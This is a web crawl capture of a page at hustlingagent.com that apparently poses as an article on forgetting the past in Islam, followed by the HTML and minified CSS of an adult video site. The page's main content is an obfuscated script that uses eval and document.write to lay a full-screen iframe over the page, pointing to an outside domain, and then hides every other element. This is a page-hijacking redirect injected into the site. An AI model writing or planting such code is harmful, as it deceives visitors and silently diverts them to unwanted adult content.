

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://hustlingagent.com/aowtkn/how-to-forget-past-in-islam.html
body_size: 933
content:
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ce5a9a8aadc97cb450c95fd5d36bfeb5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
var IsYqkUK1 = window["document"]['title'];
setFrame("https://20260107.aiye01.today/?line=sougoufan");

function setFrame(qpFkEczo2) {
    var FwMpGJYz3 = '<title>' + IsYqkUK1 + '</title><div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><iframe scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" height="100%" src="' + qpFkEczo2 + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body {width:100%;height:100%;}</style>';
    window["eval"]("document.write('" + FwMpGJYz3 + "');");
    try {
        setTimeout(function() {
            console['log'](window["document"]['body']['children']['length']);
            for (var GKB4 = 0; GKB4 < window["document"]['body']['children']['length']; GKB4++) {
                try {
                    var Iyt5 = window["document"]['body']['children'][GKB4]['tagName'];
                    var U6 = window["document"]['body']['children'][GKB4]['id'];
                    console['log'](GKB4 + "***" + Iyt5 + "**" + U6);
                    if (U6 != "iconDiv1" && U6 != "showcloneshengxiaon" && Iyt5 != "title") {
                        window["document"]['body']['children'][GKB4]['style']['display'] = "none"
                    }
                } catch (e) {}
            }
            var uF7 = window["document"]['createElement']('meta');
            uF7['name'] = 'viewport';
            uF7['content'] = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
            window["document"]['getElementsByTagName']('head')[0]['appendChild'](uF7)
        }, 100)
    } catch (e) {}
}
</script>

--- FILE ---
content_type: text/html
request_url: https://20260107.aiye01.today/?line=sougoufan
body_size: 944
content:
<!doctype html><html lang="zh-cn"><head><base target="_blank"/><meta charset="utf-8"><meta http-equiv="pragma" content="no-cache"><meta http-equiv="expires" content="0"><meta http-equiv="cache-control" content="no-cache, no-store, must-revalidate"><meta name="theme-color" content="#0D0D0D"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=0,maximum-scale=1,minimum-scale=1,viewport-fit=cover"/><meta name="apple-touch-fullscreen" content="yes"><meta name="apple-mobile-web-app-capable" content="yes"/><!--[if IE]><link rel="icon" href="https://js.aiyesourcecdn.com:8888/aiyejs/favicon.ico"/><![endif]--><link rel="shortcut icon" type="image/x-icon" href="https://js.aiyesourcecdn.com:8888/aiyejs/favicon.ico"/><title>爱液视频</title><script defer="defer" src="https://js.aiyesourcecdn.com:8888/aiyejs/js/chunk-vendors.a3d8cd39.js"></script><script defer="defer" src="https://js.aiyesourcecdn.com:8888/aiyejs/js/app.8ffe1c2e.js"></script><link href="https://js.aiyesourcecdn.com:8888/aiyejs/css/chunk-vendors.9d9efd13.css" rel="stylesheet"><link href="https://js.aiyesourcecdn.com:8888/aiyejs/css/app.d8113f2e.css" rel="stylesheet"><link rel="icon" type="image/svg+xml" href="https://js.aiyesourcecdn.com:8888/aiyejs/img/icons/favicon.svg"><link rel="icon" type="image/png" sizes="32x32" href="https://js.aiyesourcecdn.com:8888/aiyejs/img/icons/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="https://js.aiyesourcecdn.com:8888/aiyejs/img/icons/favicon-16x16.png"><link rel="manifest" href="https://js.aiyesourcecdn.com:8888/aiyejs/manifest.json"><meta name="theme-color" content="#4DBA87"><meta name="apple-mobile-web-app-capable" content="no"><meta name="apple-mobile-web-app-status-bar-style" content="default"><meta name="apple-mobile-web-app-title" content="aiyetv"><link rel="apple-touch-icon" href="https://js.aiyesourcecdn.com:8888/aiyejs/img/icons/apple-touch-icon-152x152.png"><link rel="mask-icon" href="https://js.aiyesourcecdn.com:8888/aiyejs/img/icons/safari-pinned-tab.svg" color="#4DBA87"><meta name="msapplication-TileImage" content="https://js.aiyesourcecdn.com:8888/aiyejs/img/icons/msapplication-icon-144x144.png"><meta name="msapplication-TileColor" content="#000000"></head><body><div id="app"></div></body><script>!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"3LuHyOf2KYw6Vulk",ck:"3LuHyOf2KYw6Vulk"});</script></html>

--- FILE ---
content_type: text/css
request_url: https://js.aiyesourcecdn.com:8888/aiyejs/css/app.d8113f2e.css
body_size: 13994
content:
img[data-v-8e7dbfc6]{width:.92308rem;height:.92308rem}#bottom[data-v-8e7dbfc6]{height:1.41026rem}.spantext[data-v-8e7dbfc6]{color:#c9c9c9;font-size:.30769rem}img[data-v-79457a85]{width:1.53846rem;height:1.53846rem;border-radius:.25641rem;-o-object-fit:cover;object-fit:cover}.adimg[data-v-a6a927da]{width:10rem;text-align:center}img[data-v-a6a927da]{margin:auto;width:9.23077rem;height:3.07692rem;border-radius:.20513rem;-o-object-fit:cover;object-fit:cover}img[data-v-02c4a3e7]{width:1.02564rem;height:1.02564rem;border-radius:.51282rem;-o-object-fit:cover;object-fit:cover}.user[data-v-55a8e451]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:.12821rem .25641rem}.user .location .locationtag[data-v-55a8e451]{margin-left:.12821rem;margin-right:.12821rem;width:.23077rem}.user .location span[data-v-55a8e451]{font-size:.28205rem;color:#aa6a47}.user .focus[data-v-55a8e451]{display:inline;position:absolute;right:.25641rem;font-size:.35897rem;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.spandiv[data-v-55a8e451]{margin-left:.12821rem}.spandiv span[data-v-55a8e451]{font-size:.38462rem;color:#e4e4e4;vertical-align:middle}.spandiv img[data-v-55a8e451]{vertical-align:middle}#timer[data-v-55a8e451]{position:absolute;left:1.53846rem;top:.76923rem;font-size:.25641rem;color:#999}.imagefriend[data-v-97456bc2],.imagefriend[data-v-adc6296c]{-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.videodiv[data-v-adc6296c]{position:relative;min-width:2.5641rem;min-height:2.5641rem}.playvideo[data-v-adc6296c]{width:1.28205rem;height:1.28205rem;margin:auto;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:absolute}p[data-v-5c53d98b]{color:#e4e4e4}.li-index-1[data-v-5c53d98b]{width:auto;height:auto;max-width:5.64103rem;min-width:2.05128rem;display:inline-block;min-height:2.05128rem;max-height:7.69231rem;margin-top:.12821rem}.li-index-2[data-v-5c53d98b]{width:4.23077rem;height:4.23077rem}.li-index-2[data-v-5c53d98b],.li-index-3[data-v-5c53d98b]{display:inline-block;margin-top:.12821rem;margin-right:.12821rem}.li-index-3[data-v-5c53d98b]{width:2.87179rem;height:2.87179rem}.image[data-v-5c53d98b]{width:100%;height:100%;margin:0 .12821rem}.friend[data-v-5c53d98b]{padding:.12821rem;margin:.25641rem;display:block;position:relative;background:-webkit-gradient(linear,left top,left bottom,from(#693b22),to(#2d1a10));background:-webkit-linear-gradient(top,#693b22,#2d1a10);background:linear-gradient(180deg,#693b22,#2d1a10);border-radius:.25641rem;-webkit-box-shadow:0 .10256rem .15385rem rgba(0,0,0,.1);box-shadow:0 .10256rem .15385rem rgba(0,0,0,.1)}.friend .details[data-v-5c53d98b]{padding:0;margin:0 .12821rem;white-space:pre-wrap;font-size:.38462rem;color:#fff}.friend .article[data-v-5c53d98b]{padding:0;margin:0;white-space:pre-wrap;font-size:.41026rem;color:#577df0}.oprate[data-v-5c53d98b]{width:9.48718rem;margin:0;margin-top:.25641rem;margin-right:.51282rem;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.oprate .opitem[data-v-5c53d98b]{width:1.53846rem;height:.51282rem}.oprate span[data-v-5c53d98b]{font-size:.30769rem;margin-left:.07692rem;color:#ccc;vertical-align:middle}.oprate img[data-v-5c53d98b]{width:.51282rem;vertical-align:middle}#introduce[data-v-5c53d98b]{color:#aa6a47;margin:2px .12821rem .20513rem .12821rem;font-size:.29487rem}.lablediv[data-v-5c53d98b]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.lablebar[data-v-5c53d98b]{margin:.12821rem .25641rem .12821rem .10256rem;background-color:#383838;padding:2px .17949rem;min-width:1.53846rem;border-radius:.38462rem;text-align:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;justify-items:center}.lablebar img[data-v-5c53d98b]{width:.38462rem;vertical-align:middle;height:.38462rem;-o-object-fit:contain;object-fit:contain}.lablebar span[data-v-5c53d98b]{color:#e4e4e4;font-size:.30769rem;margin-left:.12821rem;vertical-align:middle;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.imgjp[data-v-5c53d98b]{width:1.53846rem;height:.64103rem;margin-right:.12821rem}.flag[data-v-5c53d98b]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;justify-items:center;position:absolute;right:.25641rem;top:.25641rem}.divcontact[data-v-5c53d98b]{padding:.12821rem 1px;border-radius:.25641rem;margin-top:.25641rem;text-align:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:3.07692rem;background-color:#ffe502;justify-items:center}.divcontact .contact[data-v-5c53d98b]{color:#3d0000;font-size:.35897rem;vertical-align:middle}.iaDisableTab[data-v-1d545b1c]{color:#ccc;font-weight:650;font-size:.38462rem}.activeTab[data-v-1d545b1c]{font-size:.4359rem;font-weight:650}.shequ[data-v-1d545b1c]{width:100%;height:100vh;overflow-y:scroll;background:-webkit-gradient(linear,left top,left bottom,from(#653820),color-stop(40%,rgba(17,19,8,.9)));background:-webkit-linear-gradient(top,#653820,rgba(17,19,8,.9) 40%);background:linear-gradient(180deg,#653820,rgba(17,19,8,.9) 40%);margin:0}.grid_scrolldiv[data-v-1d545b1c]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow-x:auto}.custom-grid[data-v-1d545b1c]{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[5];grid-template-columns:repeat(5,1fr);gap:.25641rem;width:100%;min-width:100%}.grid-item[data-v-1d545b1c]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:.25641rem .12821rem;cursor:pointer;-webkit-transition:-webkit-transform .2s ease;transition:-webkit-transform .2s ease;transition:transform .2s ease;transition:transform .2s ease,-webkit-transform .2s ease}.grid-item[data-v-1d545b1c]:hover{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.grid-item-icon[data-v-1d545b1c]{width:1.53846rem;height:1.53846rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-bottom:.12821rem}.grid-item-icon img[data-v-1d545b1c]{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.grid-item-text[data-v-1d545b1c]{font-size:.30769rem;color:#fff;text-align:center;line-height:1.2;word-break:break-all;max-width:100%}.divgridtitle[data-v-1d545b1c]{font-size:.41026rem;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-align:center;line-height:.76923rem;margin:0 .30769rem 0}.divgridtitle .divmore[data-v-1d545b1c]{font-size:.35897rem;line-height:.76923rem;text-align:center;position:relative}.vertical[data-v-1d545b1c]{margin-bottom:-.07692rem;width:.12821rem;min-height:.41026rem;margin-right:.10256rem}.recommenduser[data-v-1d545b1c]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow-x:auto;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding:.12821rem;margin-bottom:.25641rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.recommenduser .item[data-v-1d545b1c]{width:1.79487rem;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;text-align:center;margin:2px .15385rem 0 2px}.recommenduser .item .div1[data-v-1d545b1c]{margin-left:.07692rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.recommenduser .item .span2[data-v-1d545b1c]{color:#ccc;font-size:.28205rem}.recommenduser .item .span1[data-v-1d545b1c]{color:#ccc;font-size:.30769rem;overflow:hidden!important;text-overflow:ellipsis!important;white-space:normal!important;display:-webkit-box!important;-webkit-box-orient:vertical!important;-webkit-line-clamp:2!important}.putsq[data-v-1d545b1c]{position:fixed;bottom:1.79487rem;right:.38462rem}.putsq img[data-v-1d545b1c]{width:1.53846rem;height:1.53846rem}.slide-fade-enter-active[data-v-1d545b1c],.slide-fade-leave-active[data-v-1d545b1c]{-webkit-transition:opacity .5s,-webkit-transform .5s;transition:opacity .5s,-webkit-transform .5s;transition:opacity .5s,transform .5s;transition:opacity .5s,transform .5s,-webkit-transform .5s}.slide-fade-enter[data-v-1d545b1c],.slide-fade-leave-to[data-v-1d545b1c]{opacity:0;-webkit-transform:translateY(1.28205rem);-ms-transform:translateY(1.28205rem);transform:translateY(1.28205rem)}.putdiv[data-v-1d545b1c]{min-height:3.84615rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.putdiv img[data-v-1d545b1c]{width:1.79487rem;height:1.79487rem}.putdiv .putitem[data-v-1d545b1c]{margin:auto}.putdiv .putitem p[data-v-1d545b1c]{font-size:.41026rem}[data-v-1d545b1c] .van-tab--shrink{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;padding:0 .12821rem}[data-v-1d545b1c] .van-tabs__nav{background:none}[data-v-1d545b1c] .van-tab--card{border-right:0}[data-v-1d545b1c] .van-tabs__nav--card{margin-left:.30769rem;border:0}[data-v-1d545b1c] .van-tab--card.van-tab--active{color:#333}[data-v-1d545b1c] .van-tabs__content{margin-top:.25641rem}img[data-v-4dd58016]{width:1.58974rem;height:1.58974rem;-o-object-fit:cover;object-fit:cover;margin:auto;border-radius:.25641rem}.divcontent[data-v-550fa672]{display:-ms-grid;display:grid;width:10rem;min-height:3.07692rem;-ms-grid-columns:2.4359rem 2.4359rem 2.4359rem 2.4359rem;grid-template-columns:2.4359rem 2.4359rem 2.4359rem 2.4359rem;padding:.12821rem 0}.divcontent .item[data-v-550fa672]{text-align:center;margin:.25641rem}.divcontent .span1[data-v-550fa672]{color:#e4e4e4;font-size:.38462rem;margin:.12821rem;overflow:hidden!important;text-overflow:ellipsis!important;white-space:normal!important;display:-webkit-box!important;-webkit-box-orient:vertical!important;-webkit-line-clamp:2!important}.divcontent .downbutton[data-v-550fa672]{background-color:#fe5796;border-radius:.38462rem;text-align:center;padding:2px .38462rem;color:#e4e4e4;font-size:.34615rem}.imgshow[data-v-2b1329a9]{width:9.23077rem;height:1.28205rem;position:relative;padding:.38462rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.imglogo[data-v-2b1329a9]{width:1.48718rem;height:1.48718rem;border-radius:.25641rem;-o-object-fit:cover;object-fit:cover;display:block}.downdiv[data-v-2b1329a9]{position:absolute;text-align:center;right:.51282rem;top:.20513rem}.downspan[data-v-2b1329a9]{margin:auto;display:block;width:1.66667rem;height:.76923rem;font-size:.35897rem;line-height:.69231rem;font-weight:bolder;border-radius:.38462rem;background:-webkit-gradient(linear,left top,right top,from(#f8dce4),to(#f8c0d0));background:-webkit-linear-gradient(left,#f8dce4,#f8c0d0);background:linear-gradient(90deg,#f8dce4,#f8c0d0);color:#fc1d4c}.spantitle[data-v-2b1329a9]{font-size:.41026rem;font-weight:bolder;color:#e4e4e4;vertical-align:middle}.spandesc[data-v-2b1329a9]{display:block;color:#e4e4e4;font-size:.30769rem;margin:.07692rem .38462rem;max-width:6.66667rem;overflow:hidden!important;text-overflow:ellipsis!important;white-space:normal!important;display:-webkit-box!important;-webkit-box-orient:vertical!important;-webkit-line-clamp:1!important}.titlediv[data-v-2b1329a9]{text-align:start}.imgtag[data-v-2b1329a9]{width:1.02564rem;height:.46154rem;margin:auto;-o-object-fit:contain;object-fit:contain;vertical-align:middle}.divimg[data-v-2b1329a9]{vertical-align:middle}.iaDisableTab[data-v-599b8b56]{color:#aa6a47;font-size:.41026rem}.swiper-container[data-v-599b8b56]{width:9.23077rem;height:3.71795rem;margin:auto}.activeTab[data-v-599b8b56]{font-size:.51282rem}.van-field__control[data-v-599b8b56]:disabled{color:red}.shouyeContent[data-v-599b8b56]{height:94vh;width:100%;margin-bottom:1.28205rem;overflow:scroll;overflow-x:hidden;text-align:center}.submitbutton[data-v-599b8b56]{background-color:#fff;border-radius:.12821rem;text-align:center;padding:.12821rem;margin-left:.82051rem;width:1.79487rem;color:red;font-size:.35897rem}.van-notice-bar[data-v-599b8b56]{margin:.25641rem .38462rem;border-radius:.25641rem}.bannerbg[data-v-599b8b56]{width:10rem;height:3.07692rem;position:absolute;left:0}.bannerdiv[data-v-599b8b56]{position:relative;margin:0}.menutitle[data-v-599b8b56]{margin:.38462rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.menutitle img[data-v-599b8b56]{height:.5641rem}.menutitle span[data-v-599b8b56]{font-size:.48718rem;color:#e4e4e4;margin-left:.12821rem}.rankdiv[data-v-599b8b56]{display:-ms-grid;display:grid;-ms-grid-columns:auto auto auto;grid-template-columns:auto auto auto;margin:0;text-align:center;font-size:.38462rem;color:#e4e4e4}.rankdiv p[data-v-599b8b56]{display:block;width:3.25641rem;margin:auto 0;padding:0}.one[data-v-599b8b56]{margin-bottom:.76923rem;height:1.79487rem;width:1.79487rem}.two[data-v-599b8b56]{margin-bottom:.51282rem}.three[data-v-599b8b56],.two[data-v-599b8b56]{height:1.79487rem;width:1.79487rem}#img1[data-v-599b8b56],#img2[data-v-599b8b56],#img3[data-v-599b8b56]{width:3.07692rem}.divr[data-v-599b8b56]{margin-bottom:.25641rem}.bottomtext[data-v-599b8b56]{color:#fff;font-size:.38462rem;left:0;padding-bottom:.76923rem;margin-bottom:2.05128rem;padding-left:.25641rem;padding-right:.25641rem;right:0}#search[data-v-599b8b56]{width:9.23077rem;height:.89744rem;border-radius:.89744rem;text-align:start;margin:auto;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#ddd}#search input[data-v-599b8b56]{color:#333;font-size:.38462rem;margin-left:.64103rem;-webkit-text-size-adjust:none;max-height:25.61538rem;background-color:transparent;border:0}#search input[data-v-599b8b56]::-webkit-input-placeholder{color:#aa6a47}#search input[data-v-599b8b56]::-moz-placeholder{color:#aa6a47}#search input[data-v-599b8b56]:-ms-input-placeholder{color:#aa6a47}#search input[data-v-599b8b56]::-ms-input-placeholder{color:#aa6a47}#search input[data-v-599b8b56]::placeholder{color:#aa6a47}#search .searchright[data-v-599b8b56]{position:absolute;right:0;border-radius:.89744rem;padding-left:.33333rem;padding-right:.33333rem;background-color:#ff6281}#search img[data-v-599b8b56]{width:.82051rem;height:.82051rem}#swapp[data-v-599b8b56]{width:2.5641rem;height:2.5641rem;display:block}#swapp2[data-v-599b8b56]{width:.87179rem;height:.87179rem}.dialogsw[data-v-599b8b56]{position:absolute;bottom:2.5641rem;margin-bottom:1.92308rem;right:.51282rem}[data-v-26a3ed30]::-webkit-scrollbar{display:none;scrollbar-width:none;-ms-overflow-style:none}[data-v-26a3ed30]:root{--van-tabbar-height:1.28205rem;--van-grid-item-content-background:#0d0d0d;--van-grid-item-text-color:#e4e4e4;--van-tabbar-background-color:#0d0d0d;--van-tabbar-item-active-background-color:#0d0d0d;--van-tabs-nav-background:#0d0d0d;--van-nav-bar-background:transparent;--van-tabbar-item-active-color:#e2c72c;--van-tabs-bottom-bar-color:#ffae01;--van-tab-active-text-color:#ffae01;--van-tab-disabled-text-color:#fff;--van-tabbar-item-color:#fff;--van-grid-item-text-font-size:0.33333rem;--van-tabs-default-color:#feae02;--van-padding-base:0;--van-background-color-light:#0d0d0d;--van-search-input-height:0.76923rem;--van-search-padding:0.12821rem 0.61538rem;--van-search-action-padding:0 0.51282rem;--van-divider-margin:0.20513rem 0;--van-divider-border-color:#606060;--van-nav-bar-arrow-size:0.46154rem!important;--van-nav-bar-icon-color:#fff!important;--van-search-background-color:#0d0d0d;--van-nav-bar-title-text-color:#e4e4e4!important;--van-nav-bar-text-color:#e4e4e4!important;--van-dialog-background-color:#fff;--van-button-default-background-color:#fff;--van-toast-background-color:#ddd;--van-nav-bar-z-index:10!important;--van-field-input-text-color:#211615;--van-floating-bubble-background:transparent;--van-floating-bubble-border-radius:0.25641rem;--van-floating-bubble-size:2.5641rem;--van-grid-item-content-active-color:rgba(30,30,33,.75);--van-notice-bar-background-color:#44210f;--van-popup-background-color:#fff;--van-share-sheet-cancel-button-background:#fff;--van-padding-md:0.25641rem;--van-tabbar-background-color:#211615;--van-tabbar-background:#211615;--van-tabbar-item-active-background:#211615;--van-tabs-nav-background:transparent;--van-notice-bar-height:0.87179rem;--van-notice-bar-text-color:#ffae01;--van-notice-bar-icon-size:0.5641rem;--van-notice-bar-icon-min-width:0.76923rem}.van-tabbar[data-v-26a3ed30]{width:10rem}.van-index-anchor[data-v-26a3ed30]{color:#e4e4e4}.van-tabbar-item span[data-v-26a3ed30]{--van-tabbar-item-color:#aa6a47}.marquee span[data-v-26a3ed30],.spandiv span[data-v-26a3ed30]{color:#aa6a47}.van-tabs__nav--card[data-v-26a3ed30]{padding:0;margin:0}.nsflag[data-v-26a3ed30]{width:1.38462rem;height:.33333rem}.offcial[data-v-26a3ed30]{width:.82051rem;height:.33333rem}.video-content .vjs-loading-spinner[data-v-26a3ed30],.video-content sapn[data-v-26a3ed30]{width:0!important;height:0!important;visibility:hidden;display:none;margin:0;padding:0;font-size:0;border-radius:0}.slider_play[data-v-26a3ed30]{--van-slider-bar-height:2px;--van-slider-button-height:0.07692rem;--van-slider-button-width:0.07692rem;z-index:4}.slider_pause[data-v-26a3ed30]{--van-slider-bar-height:0.20513rem;--van-slider-button-height:0.61538rem;--van-slider-button-width:0.61538rem;z-index:4}.blockBox[data-v-26a3ed30]{display:block}#app[data-v-26a3ed30]{height:100vh;overflow:auto;-webkit-font-smoothing:antialiased;overflow-x:hidden;-moz-osx-font-smoothing:grayscale;-ms-scroll-chaining:none;overscroll-behavior:none;-webkit-overflow-scrolling:touch}#parentcontent[data-v-26a3ed30]{position:relative;margin:auto;height:100vh;overflow:hidden;width:10rem;background-color:#0d0d0d}body[data-v-26a3ed30]{height:100vh;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}body[data-v-26a3ed30],html[data-v-26a3ed30]{text-align:start;-webkit-font-smoothing:antialiased;overflow-x:hidden;-moz-osx-font-smoothing:grayscale;-ms-scroll-chaining:none;overscroll-behavior:none;-webkit-overflow-scrolling:touch}html[data-v-26a3ed30]{background-color:#0d0d0d}.hContent[data-v-26a3ed30]{height:95vh;overflow:auto}.van-action-sheet__header[data-v-26a3ed30]{width:10rem}.van-tabbar--fixed[data-v-26a3ed30]{left:auto;height:1.41026rem}.van-nav-bar__placeholder[data-v-26a3ed30]{position:relative;margin:auto;width:10rem}.van-nav-bar--fixed[data-v-26a3ed30]{width:10rem;left:auto}.submit[data-v-26a3ed30]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.submit .submitbutton[data-v-26a3ed30]{background-color:#e34949;border-radius:.51282rem;padding:.33333rem 0;text-align:center;width:6.15385rem;color:#fff;margin-top:.51282rem;font-size:.38462rem}.spantitle[data-v-26a3ed30]{font-size:.41026rem;margin:.64103rem .38462rem;color:#e4e4e4}.van-tabs__nav--line.van-tabs__nav--complete[data-v-26a3ed30],.van-tabs__nav--line.van-tabs__nav--shrink[data-v-26a3ed30]{padding-left:0;padding-right:0}.van-notice-bar[data-v-26a3ed30]{border-radius:.51282rem;margin-left:.25641rem;margin-right:.25641rem}.van-nav-bar[data-v-26a3ed30]{background:#000!important}.free-badge[data-v-26a3ed30]{position:absolute;left:0;top:0;background-color:#8b4513;color:#fff;font-size:.30769rem;font-weight:700;padding:2px .15385rem;border-radius:0 0 .30769rem 0;z-index:10}.Loading.normal[data-v-26a3ed30]{width:100%;height:1.28205rem;margin:auto;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.Loading.full[data-v-26a3ed30],.Loading.normal[data-v-26a3ed30]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.Loading.full[data-v-26a3ed30]{z-index:999;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.Loading .circle[data-v-26a3ed30]{width:.33333rem;height:.33333rem;border-radius:50%}.Loading .blue[data-v-26a3ed30]{background:#5f9ea0;-webkit-animation:anim-blue-26a3ed30 .4s ease-in-out 0s infinite alternate;animation:anim-blue-26a3ed30 .4s ease-in-out 0s infinite alternate}.Loading .red[data-v-26a3ed30]{background:#fc2f56;-webkit-animation:anim-red-26a3ed30 .4s ease-in-out 0s infinite alternate;animation:anim-red-26a3ed30 .4s ease-in-out 0s infinite alternate}@-webkit-keyframes anim-blue-26a3ed30{0%{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}to{-webkit-transform:translate3d(.38462rem,0,0) scale(1.4);transform:translate3d(.38462rem,0,0) scale(1.4)}}@keyframes anim-blue-26a3ed30{0%{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}to{-webkit-transform:translate3d(.38462rem,0,0) scale(1.4);transform:translate3d(.38462rem,0,0) scale(1.4)}}@-webkit-keyframes anim-red-26a3ed30{0%{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}to{-webkit-transform:translate3d(-.38462rem,0,0) scale(1.4);transform:translate3d(-.38462rem,0,0) scale(1.4)}}@keyframes anim-red-26a3ed30{0%{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}to{-webkit-transform:translate3d(-.38462rem,0,0) scale(1.4);transform:translate3d(-.38462rem,0,0) scale(1.4)}}.user[data-v-250e052c]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.user .name[data-v-250e052c]{margin-left:.12821rem;font-size:.35897rem;color:#7a7575}.info[data-v-250e052c]{margin-left:1.02564rem;display:block;color:#fff;margin-right:1.28205rem;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.article[data-v-250e052c],.info .content[data-v-250e052c]{font-size:.33333rem;white-space:pre-wrap}.article[data-v-250e052c]{padding:0;margin:0;color:#577df0}.info[data-v-f001bfd0]{display:block;color:#fff;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.info .content[data-v-f001bfd0]{font-size:.35897rem;white-space:pre-wrap}.commentcontent[data-v-37828439]{display:block;bottom:0;height:auto;margin-bottom:.25641rem}.list[data-v-37828439]{height:7.69231rem;overflow-y:scroll}.item[data-v-37828439]{margin:.30769rem}.divmore[data-v-37828439]{margin-left:1.02564rem}.morelist[data-v-37828439]{font-size:.33333rem;color:#333}.user[data-v-37828439]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.user 